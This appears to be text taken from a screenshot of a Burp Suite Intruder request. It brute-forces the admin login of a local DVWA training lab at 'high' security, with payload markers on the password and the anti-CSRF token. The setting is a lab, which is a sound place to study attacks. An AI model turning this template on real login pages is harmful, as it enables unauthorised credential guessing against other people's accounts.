 1 GET /vulnerabilities/brute/?username=admin&password=§testpass§&Login=Login&user_token=§fe59d8f5f052d1c031ad796e74e70043§ HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Referer: http://127.0.0.1/vulnerabilities/brute/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=if2urpaqdmdkcjigiplu33j8p2; security=high
16 Connection: close
17
18